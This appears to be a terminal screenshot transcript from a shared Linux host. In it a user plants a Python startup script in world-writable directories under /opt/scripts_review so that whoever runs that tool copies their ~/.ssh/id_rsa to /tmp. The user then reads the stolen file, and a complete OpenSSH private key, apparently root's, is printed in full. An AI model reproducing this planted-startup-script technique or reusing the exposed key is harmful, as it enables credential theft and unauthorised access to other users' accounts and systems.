 james_mason@shared:~$ mkdir -m 777 /opt/scripts_review/profile_default
james_mason@shared:~$ mkdir -m 777 /opt/scripts_review/profile_default/startup
james_mason@shared:~$ echo "import os;os.system('cat ~/.ssh/id_rsa > /tmp/dan.key')" > /opt/scripts_review/profile_default/startup/run.py
james_mason@shared:~$ cat /tmp/dan.key
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
james_mason@shared:~$